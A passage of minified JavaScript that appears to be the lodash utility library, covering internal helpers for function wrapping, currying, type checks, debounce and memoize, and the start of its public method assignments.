b=arguments.length,_=r(b),w=b;w--;)_[w]=arguments[w];if(v)var S=Fo(y),O=function(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}(_,S);if(i&&(_=no(_,i,s,v)),a&&(_=ro(_,a,c,v)),b-=O,v&&b<f){var E=An(_,S);return Oo(t,e,mo,y.placeholder,n,_,E,u,l,f-b)}var x=p?n:this,k=d?x[t]:t;return b=_.length,u?_=function(t,e){for(var n=t.length,r=Gn(e.length,n),i=io(t);r--;){var s=e[r];t[r]=Go(s,n)?i[s]:o}return t}(_,u):m&&b>1&&_.reverse(),h&&l<b&&(_.length=l),this&&this!==De&&this instanceof y&&(k=g||ho(k)),k.apply(x,_)}}function go(t,e){return function(n,r){return function(t,e,n,r){return Yr(t,function(t,i,o){e(r,n(t),i,o)}),r}(n,t,e(r),{})}}function yo(t,e){return function(n,r){var i;if(n===o&&r===o)return e;if(n!==o&&(i=n),r!==o){if(i===o)return r;"string"==typeof n||"string"==typeof r?(n=Ri(n),r=Ri(r)):(n=Fi(n),r=Fi(r)),i=t(n,r)}return i}}function bo(t){return To(function(e){return e=tn(e,bn(Ro())),xi(function(n){var r=this;return t(e,function(t){return Ve(t,r,n)})})})}function _o(t,e){var n=(e=e===o?" ":Ri(e)).length;if(n<2)return n?Ei(e,t):e;var r=Ei(e,$n(t/Ln(e)));return jn(e)?Ji(Dn(r),0,t).join(""):r.slice(0,t)}function wo(t){return function(e,n,i){return i&&"number"!=typeof i&&Yo(e,n,i)&&(n=i=o),e=za(e),n===o?(n=e,e=0):n=za(n),function(t,e,n,i){for(var o=-1,s=Kn($n((e-t)/(n||1)),0),a=r(s);s--;)a[i?s:++o]=t,t+=n;return a}(e,n,i=i===o?e<n?1:-1:za(i),t)}}function So(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=Wa(e),n=Wa(n)),t(e,n)}}function Oo(t,e,n,r,i,s,a,c,u,l){var f=e&w;e|=f?O:E,(e&=~(f?E:O))&_||(e&=~(y|b));var h=[t,e,i,f?s:o,f?a:o,f?o:s,f?o:a,c,u,l],p=n.apply(o,h);return Xo(t)&&os(p,h),p.placeholder=r,cs(p,t,e)}function Eo(t){var e=te[t];return function(t,n){if(t=Wa(t),(n=null==n?0:Gn(Ha(n),292))&&qn(t)){var r=(Ka(t)+"e").split("e");return+((r=(Ka(e(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}}var xo=nr&&1/In(new nr([,-0]))[1]==D?function(t){return new nr(t)}:Fc;function ko(t){return function(e){var n=qo(e);return n==X?Cn(e):n==rt?Tn(e):function(t,e){return tn(e,function(e){return[e,t[e]]})}(e,t(e))}}function jo(t,e,n,i,s,a,u,l){var f=e&b;if(!f&&"function"!=typeof t)throw new ie(c);var p=i?i.length:0;if(p||(e&=~(O|E),i=s=o),u=u===o?u:Kn(Ha(u),0),l=l===o?l:Ha(l),p-=s?s.length:0,e&E){var d=i,v=s;i=s=o}var m=f?o:No(t),g=[t,e,n,i,s,d,v,a,u,l];if(m&&function(t,e){var n=t[1],r=e[1],i=n|r,o=i<(y|b|x),s=r==x&&n==w||r==x&&n==k&&t[7].length<=e[8]||r==(x|k)&&e[7].length<=e[8]&&n==w;if(!o&&!s)return t;r&y&&(t[2]=e[2],i|=n&y?0:_);var a=e[3];if(a){var c=t[3];t[3]=c?no(c,a,e[4]):a,t[4]=c?An(t[3],h):e[4]}(a=e[5])&&(c=t[5],t[5]=c?ro(c,a,e[6]):a,t[6]=c?An(t[5],h):e[6]),(a=e[7])&&(t[7]=a),r&x&&(t[8]=null==t[8]?e[8]:Gn(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=i}(g,m),t=g[0],e=g[1],n=g[2],i=g[3],s=g[4],!(l=g[9]=g[9]===o?f?0:t.length:Kn(g[9]-p,0))&&e&(w|S)&&(e&=~(w|S)),e&&e!=y)j=e==w||e==S?function(t,e,n){var i=ho(t);return function s(){for(var a=arguments.length,c=r(a),u=a,l=Fo(s);u--;)c[u]=arguments[u];var f=a<3&&c[0]!==l&&c[a-1]!==l?[]:An(c,l);return(a-=f.length)<n?Oo(t,e,mo,s.placeholder,o,c,f,o,o,n-a):Ve(this&&this!==De&&this instanceof s?i:t,this,c)}}(t,e,l):e!=O&&e!=(y|O)||s.length?mo.apply(o,g):function(t,e,n,i){var o=e&y,s=ho(t);return function e(){for(var a=-1,c=arguments.length,u=-1,l=i.length,f=r(l+c),h=this&&this!==De&&this instanceof e?s:t;++u<l;)f[u]=i[u];for(;c--;)f[u++]=arguments[++a];return Ve(h,o?n:this,f)}}(t,e,n,i);else var j=function(t,e,n){var r=e&y,i=ho(t);return function e(){return(this&&this!==De&&this instanceof e?i:t).apply(r?n:this,arguments)}}(t,e,n);return cs((m?Pi:os)(j,g),t,e)}function Co(t,e,n,r){return t===o||va(t,ae[n])&&!le.call(r,n)?e:t}function Po(t,e,n,r,i,s){return Pa(t)&&Pa(e)&&(s.set(e,t),gi(t,e,o,Po,s),s.delete(e)),t}function Ao(t){return La(t)?o:t}function Io(t,e,n,r,i,s){var a=n&m,c=t.length,u=e.length;if(c!=u&&!(a&&u>c))return!1;var l=s.get(t),f=s.get(e);if(l&&f)return l==e&&f==t;var h=-1,p=!0,d=n&g?new Or:o;for(s.set(t,e),s.set(e,t);++h<c;){var v=t[h],y=e[h];if(r)var b=a?r(y,v,h,e,t,s):r(v,y,h,t,e,s);if(b!==o){if(b)continue;p=!1;break}if(d){if(!on(e,function(t,e){if(!wn(d,e)&&(v===t||i(v,t,n,r,s)))return d.push(e)})){p=!1;break}}else if(v!==y&&!i(v,y,n,r,s)){p=!1;break}}return s.delete(t),s.delete(e),p}function To(t){return as(ns(t,o,_s),t+"")}function Lo(t){return Qr(t,sc,zo)}function Do(t){return Qr(t,ac,Ho)}var No=or?function(t){return or.get(t)}:Fc;function Mo(t){for(var e=t.name+"",n=sr[e],r=le.call(sr,e)?n.length:0;r--;){var i=n[r],o=i.func;if(null==o||o==t)return i.name}return e}function Fo(t){return(le.call(vr,"placeholder")?vr:t).placeholder}function Ro(){var t=vr.iteratee||Lc;return t=t===Lc?li:t,arguments.length?t(arguments[0],arguments[1]):t}function Bo(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function $o(t){for(var e=sc(t),n=e.length;n--;){var r=e[n],i=t[r];e[n]=[r,i,ts(i)]}return e}function Uo(t,e){var n=function(t,e){return null==t?o:t[e]}(t,e);return ui(n)?n:o}var zo=zn?function(t){return null==t?[]:(t=ee(t),Xe(zn(t),function(e){return Le.call(t,e)}))}:qc,Ho=zn?function(t){for(var e=[];t;)en(e,zo(t)),t=Pe(t);return e}:qc,qo=ti;function Wo(t,e,n){for(var r=-1,i=(e=Gi(e,t)).length,o=!1;++r<i;){var s=hs(e[r]);if(!(o=null!=t&&n(t,s)))break;t=t[s]}return o||++r!=i?o:!!(i=null==t?0:t.length)&&Ca(i)&&Go(s,i)&&(ba(t)||ya(t))}function Vo(t){return"function"!=typeof t.constructor||Qo(t)?{}:mr(Pe(t))}function Ko(t){return ba(t)||ya(t)||!!(Me&&t&&t[Me])}function Go(t,e){var n=typeof t;return!!(e=null==e?N:e)&&("number"==n||"symbol"!=n&&Yt.test(t))&&t>-1&&t%1==0&&t<e}function Yo(t,e,n){if(!Pa(n))return!1;var r=typeof e;return!!("number"==r?wa(n)&&Go(e,n.length):"string"==r&&e in n)&&va(n[e],t)}function Jo(t,e){if(ba(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!Fa(t))||It.test(t)||!At.test(t)||null!=e&&t in ee(e)}function Xo(t){var e=Mo(t),n=vr[e];if("function"!=typeof n||!(e in br.prototype))return!1;if(t===n)return!0;var r=No(n);return!!r&&t===r[0]}(Qn&&qo(new Qn(new ArrayBuffer(1)))!=lt||tr&&qo(new tr)!=X||er&&"[object Promise]"!=qo(er.resolve())||nr&&qo(new nr)!=rt||rr&&qo(new rr)!=at)&&(qo=function(t){var e=ti(t),n=e==tt?t.constructor:o,r=n?ps(n):"";if(r)switch(r){case ar:return lt;case cr:return X;case ur:return"[object Promise]";case lr:return rt;case fr:return at}return e});var Zo=ce?ka:Wc;function Qo(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||ae)}function ts(t){return t==t&&!Pa(t)}function es(t,e){return function(n){return null!=n&&n[t]===e&&(e!==o||t in ee(n))}}function ns(t,e,n){return e=Kn(e===o?t.length-1:e,0),function(){for(var i=arguments,o=-1,s=Kn(i.length-e,0),a=r(s);++o<s;)a[o]=i[e+o];o=-1;for(var c=r(e+1);++o<e;)c[o]=i[o];return c[e]=n(a),Ve(t,this,c)}}function rs(t,e){return e.length<2?t:Zr(t,Ti(e,0,-1))}function is(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var os=us(Pi),ss=Bn||function(t,e){return De.setTimeout(t,e)},as=us(Ai);function cs(t,e,n){var r=e+"";return as(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(Ft,"{\n/* [wrapped with "+e+"] */\n")}(r,function(t,e){return Ge(U,function(n){var r="_."+n[0];e&n[1]&&!Ze(t,r)&&t.push(r)}),t.sort()}(function(t){var e=t.match(Rt);return e?e[1].split(Bt):[]}(r),n)))}function us(t){var e=0,n=0;return function(){var r=Yn(),i=I-(r-n);if(n=r,i>0){if(++e>=A)return arguments[0]}else e=0;return t.apply(o,arguments)}}function ls(t,e){var n=-1,r=t.length,i=r-1;for(e=e===o?r:e;++n<e;){var s=Oi(n,i),a=t[s];t[s]=t[n],t[n]=a}return t.length=e,t}var fs=function(t){var e=ua(t,function(t){return n.size===f&&n.clear(),t}),n=e.cache;return e}(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(Tt,function(t,n,r,i){e.push(r?i.replace(zt,"$1"):n||t)}),e});function hs(t){if("string"==typeof t||Fa(t))return t;var e=t+"";return"0"==e&&1/t==-D?"-0":e}function ps(t){if(null!=t){try{return ue.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function ds(t){if(t instanceof br)return t.clone();var e=new yr(t.__wrapped__,t.__chain__);return e.__actions__=io(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var vs=xi(function(t,e){return Sa(t)?$r(t,Vr(e,1,Sa,!0)):[]}),ms=xi(function(t,e){var n=xs(e);return Sa(n)&&(n=o),Sa(t)?$r(t,Vr(e,1,Sa,!0),Ro(n,2)):[]}),gs=xi(function(t,e){var n=xs(e);return Sa(n)&&(n=o),Sa(t)?$r(t,Vr(e,1,Sa,!0),o,n):[]});function ys(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:Ha(n);return i<0&&(i=Kn(r+i,0)),cn(t,Ro(e,3),i)}function bs(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r-1;return n!==o&&(i=Ha(n),i=n<0?Kn(r+i,0):Gn(i,r-1)),cn(t,Ro(e,3),i,!0)}function _s(t){return null!=t&&t.length?Vr(t,1):[]}function ws(t){return t&&t.length?t[0]:o}var Ss=xi(function(t){var e=tn(t,Vi);return e.length&&e[0]===t[0]?ii(e):[]}),Os=xi(function(t){var e=xs(t),n=tn(t,Vi);return e===xs(n)?e=o:n.pop(),n.length&&n[0]===t[0]?ii(n,Ro(e,2)):[]}),Es=xi(function(t){var e=xs(t),n=tn(t,Vi);return(e="function"==typeof e?e:o)&&n.pop(),n.length&&n[0]===t[0]?ii(n,o,e):[]});function xs(t){var e=null==t?0:t.length;return e?t[e-1]:o}var ks=xi(js);function js(t,e){return t&&t.length&&e&&e.length?wi(t,e):t}var Cs=To(function(t,e){var n=null==t?0:t.length,r=Nr(t,e);return Si(t,tn(e,function(t){return Go(t,n)?+t:t}).sort(eo)),r});function Ps(t){return null==t?t:Zn.call(t)}var As=xi(function(t){return Bi(Vr(t,1,Sa,!0))}),Is=xi(function(t){var e=xs(t);return Sa(e)&&(e=o),Bi(Vr(t,1,Sa,!0),Ro(e,2))}),Ts=xi(function(t){var e=xs(t);return e="function"==typeof e?e:o,Bi(Vr(t,1,Sa,!0),o,e)});function Ls(t){if(!t||!t.length)return[];var e=0;return t=Xe(t,function(t){if(Sa(t))return e=Kn(t.length,e),!0}),gn(e,function(e){return tn(t,pn(e))})}function Ds(t,e){if(!t||!t.length)return[];var n=Ls(t);return null==e?n:tn(n,function(t){return Ve(e,o,t)})}var Ns=xi(function(t,e){return Sa(t)?$r(t,e):[]}),Ms=xi(function(t){return qi(Xe(t,Sa))}),Fs=xi(function(t){var e=xs(t);return Sa(e)&&(e=o),qi(Xe(t,Sa),Ro(e,2))}),Rs=xi(function(t){var e=xs(t);return e="function"==typeof e?e:o,qi(Xe(t,Sa),o,e)}),Bs=xi(Ls);var $s=xi(function(t){var e=t.length,n=e>1?t[e-1]:o;return Ds(t,n="function"==typeof n?(t.pop(),n):o)});function Us(t){var e=vr(t);return e.__chain__=!0,e}function zs(t,e){return e(t)}var Hs=To(function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,i=function(e){return Nr(e,t)};return!(e>1||this.__actions__.length)&&r instanceof br&&Go(n)?((r=r.slice(n,+n+(e?1:0))).__actions__.push({func:zs,args:[i],thisArg:o}),new yr(r,this.__chain__).thru(function(t){return e&&!t.length&&t.push(o),t})):this.thru(i)});var qs=so(function(t,e,n){le.call(t,n)?++t[n]:Dr(t,n,1)});var Ws=po(ys),Vs=po(bs);function Ks(t,e){return(ba(t)?Ge:Ur)(t,Ro(e,3))}function Gs(t,e){return(ba(t)?Ye:zr)(t,Ro(e,3))}var Ys=so(function(t,e,n){le.call(t,n)?t[n].push(e):Dr(t,n,[e])});var Js=xi(function(t,e,n){var i=-1,o="function"==typeof e,s=wa(t)?r(t.length):[];return Ur(t,function(t){s[++i]=o?Ve(e,t,n):oi(t,e,n)}),s}),Xs=so(function(t,e,n){Dr(t,n,e)});function Zs(t,e){return(ba(t)?tn:di)(t,Ro(e,3))}var Qs=so(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]});var ta=xi(function(t,e){if(null==t)return[];var n=e.length;return n>1&&Yo(t,e[0],e[1])?e=[]:n>2&&Yo(e[0],e[1],e[2])&&(e=[e[0]]),bi(t,Vr(e,1),[])}),ea=Rn||function(){return De.Date.now()};function na(t,e,n){return e=n?o:e,e=t&&null==e?t.length:e,jo(t,x,o,o,o,o,e)}function ra(t,e){var n;if("function"!=typeof e)throw new ie(c);return t=Ha(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=o),n}}var ia=xi(function(t,e,n){var r=y;if(n.length){var i=An(n,Fo(ia));r|=O}return jo(t,r,e,n,i)}),oa=xi(function(t,e,n){var r=y|b;if(n.length){var i=An(n,Fo(oa));r|=O}return jo(e,r,t,n,i)});function sa(t,e,n){var r,i,s,a,u,l,f=0,h=!1,p=!1,d=!0;if("function"!=typeof t)throw new ie(c);function v(e){var n=r,s=i;return r=i=o,f=e,a=t.apply(s,n)}function m(t){var n=t-l;return l===o||n>=e||n<0||p&&t-f>=s}function g(){var t=ea();if(m(t))return y(t);u=ss(g,function(t){var n=e-(t-l);return p?Gn(n,s-(t-f)):n}(t))}function y(t){return u=o,d&&r?v(t):(r=i=o,a)}function b(){var t=ea(),n=m(t);if(r=arguments,i=this,l=t,n){if(u===o)return function(t){return f=t,u=ss(g,e),h?v(t):a}(l);if(p)return Xi(u),u=ss(g,e),v(l)}return u===o&&(u=ss(g,e)),a}return e=Wa(e)||0,Pa(n)&&(h=!!n.leading,s=(p="maxWait"in n)?Kn(Wa(n.maxWait)||0,e):s,d="trailing"in n?!!n.trailing:d),b.cancel=function(){u!==o&&Xi(u),f=0,r=l=i=u=o},b.flush=function(){return u===o?a:y(ea())},b}var aa=xi(function(t,e){return Br(t,1,e)}),ca=xi(function(t,e,n){return Br(t,Wa(e)||0,n)});function ua(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new ie(c);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var s=t.apply(this,r);return n.cache=o.set(i,s)||o,s};return n.cache=new(ua.Cache||Sr),n}function la(t){if("function"!=typeof t)throw new ie(c);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}ua.Cache=Sr;var fa=Yi(function(t,e){var n=(e=1==e.length&&ba(e[0])?tn(e[0],bn(Ro())):tn(Vr(e,1),bn(Ro()))).length;return xi(function(r){for(var i=-1,o=Gn(r.length,n);++i<o;)r[i]=e[i].call(this,r[i]);return Ve(t,this,r)})}),ha=xi(function(t,e){var n=An(e,Fo(ha));return jo(t,O,o,e,n)}),pa=xi(function(t,e){var n=An(e,Fo(pa));return jo(t,E,o,e,n)}),da=To(function(t,e){return jo(t,k,o,o,o,e)});function va(t,e){return t===e||t!=t&&e!=e}var ma=So(ei),ga=So(function(t,e){return t>=e}),ya=si(function(){return arguments}())?si:function(t){return Aa(t)&&le.call(t,"callee")&&!Le.call(t,"callee")},ba=r.isArray,_a=$e?bn($e):function(t){return Aa(t)&&ti(t)==ut};function wa(t){return null!=t&&Ca(t.length)&&!ka(t)}function Sa(t){return Aa(t)&&wa(t)}var Oa=Hn||Wc,Ea=Ue?bn(Ue):function(t){return Aa(t)&&ti(t)==V};function xa(t){if(!Aa(t))return!1;var e=ti(t);return e==G||e==K||"string"==typeof t.message&&"string"==typeof t.name&&!La(t)}function ka(t){if(!Pa(t))return!1;var e=ti(t);return e==Y||e==J||e==q||e==et}function ja(t){return"number"==typeof t&&t==Ha(t)}function Ca(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=N}function Pa(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function Aa(t){return null!=t&&"object"==typeof t}var Ia=ze?bn(ze):function(t){return Aa(t)&&qo(t)==X};function Ta(t){return"number"==typeof t||Aa(t)&&ti(t)==Z}function La(t){if(!Aa(t)||ti(t)!=tt)return!1;var e=Pe(t);if(null===e)return!0;var n=le.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&ue.call(n)==de}var Da=He?bn(He):function(t){return Aa(t)&&ti(t)==nt};var Na=qe?bn(qe):function(t){return Aa(t)&&qo(t)==rt};function Ma(t){return"string"==typeof t||!ba(t)&&Aa(t)&&ti(t)==it}function Fa(t){return"symbol"==typeof t||Aa(t)&&ti(t)==ot}var Ra=We?bn(We):function(t){return Aa(t)&&Ca(t.length)&&!!je[ti(t)]};var Ba=So(pi),$a=So(function(t,e){return t<=e});function Ua(t){if(!t)return[];if(wa(t))return Ma(t)?Dn(t):io(t);if(Re&&t[Re])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[Re]());var e=qo(t);return(e==X?Cn:e==rt?In:vc)(t)}function za(t){return t?(t=Wa(t))===D||t===-D?(t<0?-1:1)*M:t==t?t:0:0===t?t:0}function Ha(t){var e=za(t),n=e%1;return e==e?n?e-n:e:0}function qa(t){return t?Mr(Ha(t),0,R):0}function Wa(t){if("number"==typeof t)return t;if(Fa(t))return F;if(Pa(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Pa(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=yn(t);var n=Vt.test(t);return n||Gt.test(t)?Ie(t.slice(2),n?2:8):Wt.test(t)?F:+t}function Va(t){return oo(t,ac(t))}function Ka(t){return null==t?"":Ri(t)}var Ga=ao(function(t,e){if(Qo(e)||wa(e))oo(e,sc(e),t);else for(var n in e)le.call(e,n)&&Ar(t,n,e[n])}),Ya=ao(function(t,e){oo(e,ac(e),t)}),Ja=ao(function(t,e,n,r){oo(e,ac(e),t,r)}),Xa=ao(function(t,e,n,r){oo(e,sc(e),t,r)}),Za=To(Nr);var Qa=xi(function(t,e){t=ee(t);var n=-1,r=e.length,i=r>2?e[2]:o;for(i&&Yo(e[0],e[1],i)&&(r=1);++n<r;)for(var s=e[n],a=ac(s),c=-1,u=a.length;++c<u;){var l=a[c],f=t[l];(f===o||va(f,ae[l])&&!le.call(t,l))&&(t[l]=s[l])}return t}),tc=xi(function(t){return t.push(o,Po),Ve(uc,o,t)});function ec(t,e,n){var r=null==t?o:Zr(t,e);return r===o?n:r}function nc(t,e){return null!=t&&Wo(t,e,ri)}var rc=go(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=pe.call(e)),t[e]=n},Pc(Tc)),ic=go(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=pe.call(e)),le.call(t,e)?t[e].push(n):t[e]=[n]},Ro),oc=xi(oi);function sc(t){return wa(t)?xr(t):fi(t)}function ac(t){return wa(t)?xr(t,!0):hi(t)}var cc=ao(function(t,e,n){gi(t,e,n)}),uc=ao(function(t,e,n,r){gi(t,e,n,r)}),lc=To(function(t,e){var n={};if(null==t)return n;var r=!1;e=tn(e,function(e){return e=Gi(e,t),r||(r=e.length>1),e}),oo(t,Do(t),n),r&&(n=Fr(n,p|d|v,Ao));for(var i=e.length;i--;)$i(n,e[i]);return n});var fc=To(function(t,e){return null==t?{}:function(t,e){return _i(t,e,function(e,n){return nc(t,n)})}(t,e)});function hc(t,e){if(null==t)return{};var n=tn(Do(t),function(t){return[t]});return e=Ro(e),_i(t,n,function(t,n){return e(t,n[0])})}var pc=ko(sc),dc=ko(ac);function vc(t){return null==t?[]:_n(t,sc(t))}var mc=fo(function(t,e,n){return e=e.toLowerCase(),t+(n?gc(e):e)});function gc(t){return xc(Ka(t).toLowerCase())}function yc(t){return(t=Ka(t))&&t.replace(Jt,En).replace(_e,"")}var bc=fo(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),_c=fo(function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}),wc=lo("toLowerCase");var Sc=fo(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()});var Oc=fo(function(t,e,n){return t+(n?" ":"")+xc(e)});var Ec=fo(function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}),xc=lo("toUpperCase");function kc(t,e,n){return t=Ka(t),(e=n?o:e)===o?function(t){return Ee.test(t)}(t)?function(t){return t.match(Se)||[]}(t):function(t){return t.match($t)||[]}(t):t.match(e)||[]}var jc=xi(function(t,e){try{return Ve(t,o,e)}catch(t){return xa(t)?t:new Mt(t)}}),Cc=To(function(t,e){return Ge(e,function(e){e=hs(e),Dr(t,e,ia(t[e],t))}),t});function Pc(t){return function(){return t}}var Ac=vo(),Ic=vo(!0);function Tc(t){return t}function Lc(t){return li("function"==typeof t?t:Fr(t,p))}var Dc=xi(function(t,e){return function(n){return oi(n,t,e)}}),Nc=xi(function(t,e){return function(n){return oi(t,n,e)}});function Mc(t,e,n){var r=sc(e),i=Xr(e,r);null!=n||Pa(e)&&(i.length||!r.length)||(n=e,e=t,t=this,i=Xr(e,sc(e)));var o=!(Pa(n)&&"chain"in n&&!n.chain),s=ka(t);return Ge(i,function(n){var r=e[n];t[n]=r,s&&(t.prototype[n]=function(){var e=this.__chain__;if(o||e){var n=t(this.__wrapped__);return(n.__actions__=io(this.__actions__)).push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,en([this.value()],arguments))})}),t}function Fc(){}var Rc=bo(tn),Bc=bo(Je),$c=bo(on);function Uc(t){return Jo(t)?pn(hs(t)):function(t){return function(e){return Zr(e,t)}}(t)}var zc=wo(),Hc=wo(!0);function qc(){return[]}function Wc(){return!1}var Vc=yo(function(t,e){return t+e},0),Kc=Eo("ceil"),Gc=yo(function(t,e){return t/e},1),Yc=Eo("floor");var Jc,Xc=yo(function(t,e){return t*e},1),Zc=Eo("round"),Qc=yo(function(t,e){return t-e},0);return vr.after=function(t,e){if("function"!=typeof e)throw new ie(c);return t=Ha(t),function(){if(--t<1)return e.apply(this,arguments)}},vr.ary=na,vr.assign=Ga,vr.assignIn=Ya,vr.assignInWith=Ja,vr.assignWith=Xa,vr.at=Za,vr.before=ra,vr.bind=ia,vr.bindAll=Cc,vr.bindKey=oa,vr.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return ba(t)?t:[t]},vr.chain=Us,vr.chunk=function(t,e,n){e=(n?Yo(t,e,n):e===o)?1:Kn(Ha(e),0);var i=null==t?0:t.length;if(!i||e<1)return[];for(var s=0,a=0,c=r($n(i/e));s<i;)c[a++]=Ti(t,s,s+=e);return c},vr.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,i=[];++e<n;){var o=t[e];o&&(i[r++]=o)}return i},vr.concat=function(){var t=arguments.length;if(!t)return[];for(var e=r(t-1),n=arguments[0],i=t;i--;)e[i-1]=arguments[i];return en(ba(n)?io(n):[n],Vr(e,1))},vr.cond=function(t){var e=null==t?0:t.length,n=Ro();return t=e?tn(t,function(t){if("function"!=typeof t[1])throw new ie(c);return[n(t[0]),t[1]]}):[],xi(function(n){for(var r=-1;++r<e;){var i=t[r];if(Ve(i[0],this,n))return Ve(i[1],this,n)}})},vr.conforms=function(t){return function(t){var e=sc(t);return function(n){return Rr(n,t,e)}}(Fr(t,p))},vr.constant=Pc,vr.countBy=qs,vr.create=function(t,e){var n=mr(t);return null==e?n:Lr(n,e)},vr.curry=function t(e,n,r){var i=jo(e,w,o,o,o,o,o,n=r?o:n);return i.placeholder=t.placeholder,i},vr.curryRight=function t(e,n,r){var i=jo(e,S,o,o,o,o,o,n=r?o:n);return i.placeholder=t.placeholder,i},vr.debounce=sa,vr.defaults=Qa,vr.defaultsDeep=tc,vr.defer=aa,vr.delay=ca,vr.difference=vs,vr.differenceBy=ms,vr.differenceWith=gs,vr.drop=function(t,e,n){var r=null==t?0:t.length;return r?Ti(t,(e=n||e===o?1:Ha(e))<0?0:e,r):[]},vr.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?Ti(t,0,(e=r-(e=n||e===o?1:Ha(e)))<0?0:e):[]},vr.dropRightWhile=function(t,e){return t&&t.length?zi(t,Ro(e,3),!0,!0):[]},vr.dropWhile=function(t,e){return t&&t.length?zi(t,Ro(e,3),!0):[]},vr.fill=function(t,e,n,r){var i=null==t?0:t.length;return i?(n&&"number"!=typeof n&&Yo(t,e,n)&&(n=0,r=i),function(t,e,n,r){var i=t.length;for((n=Ha(n))<0&&(n=-n>i?0:i+n),(r=r===o||r>i?i:Ha(r))<0&&(r+=i),r=n>r?0:qa(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},vr.filter=function(t,e){return(ba(t)?Xe:Wr)(t,Ro(e,3))},vr.flatMap=function(t,e){return Vr(Zs(t,e),1)},vr.flatMapDeep=function(t,e){return Vr(Zs(t,e),D)},vr.flatMapDepth=function(t,e,n){return n=n===o?1:Ha(n),Vr(Zs(t,e),n)},vr.flatten=_s,vr.flattenDeep=function(t){return null!=t&&t.length?Vr(t,D):[]},vr.flattenDepth=function(t,e){return null!=t&&t.length?Vr(t,e=e===o?1:Ha(e)):[]},vr.flip=function(t){return jo(t,j)},vr.flow=Ac,vr.flowRight=Ic,vr.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var i=t[e];r[i[0]]=i[1]}return r},vr.functions=function(t){return null==t?[]:Xr(t,sc(t))},vr.functionsIn=function(t){return null==t?[]:Xr(t,ac(t))},vr.groupBy=Ys,vr.initial=function(t){return null!=t&&t.length?Ti(t,0,-1):[]},vr.intersection=Ss,vr.intersectionBy=Os,vr.intersectionWith=Es,vr.invert=rc,vr.invertBy=ic,vr.invokeMap=Js,vr.iteratee=Lc,vr.keyBy=Xs,vr.keys=sc,vr.keysIn=ac,vr.map=Zs,vr.mapKeys=function(t,e){var n={};return e=Ro(e,3),Yr(t,function(t,r,i){Dr(n,e(t,r,i),t)}),n},vr.mapValues=function(t,e){var n={};return e=Ro(e,3),Yr(t,function(t,r,i){Dr(n,r,e(t,r,i))}),n},vr.matches=function(t){return vi(Fr(t,p))},vr.matchesProperty=function(t,e){return mi(t,Fr(e,p))},vr.memoize=ua,vr.merge=cc,vr.mergeWith=uc,vr.method=Dc,vr.methodOf=Nc,vr.mixin=Mc,vr.negate=la,vr.nthArg=function(t){return t=Ha(t),xi(function(e){return yi(e,t)})},vr.omit=lc,vr.omitBy=function(t,e){return hc(t,la(Ro(e)))},vr.once=function(t){return ra(2,t)},vr.orderBy=function(t,e,n,r){return null==t?[]:(ba(e)||(e=null==e?[]:[e]),ba(n=r?o:n)||(n=null==n?[]:[n]),bi(t,e,n))},vr.over=Rc,vr.overArgs=fa,vr.overEvery=Bc,vr.overSome=$c,vr.partial=ha,vr.partialRight=pa,vr.partition=Qs,vr.pick=fc,vr.pickBy=hc,vr.property=Uc,vr.propertyOf=function(t){return function(e){return null==t?o:Zr(t,e)}},vr.pull=ks,vr.pullAll=js,vr.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?wi(t,e,Ro(n,2)):t},vr.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?wi(t,e,o,n):t},vr.pullAt=Cs,vr.range=zc,vr.rangeRight=Hc,vr.rearg=da,vr.reject=function(t,e){return(ba(t)?Xe:Wr)(t,la(Ro(e,3)))},vr.remove=function(t,e){var n=[];if(!t||!t.length)return n;var r=-1,i=[],o=t.length;for(e=Ro(e,3);++r<o;){var s=t[r];e(s,r,t)&&(n.push(s),i.push(r))}return Si(t,i),n},vr.rest=function(t,e){if("function"!=typeof t)throw new ie(c);return 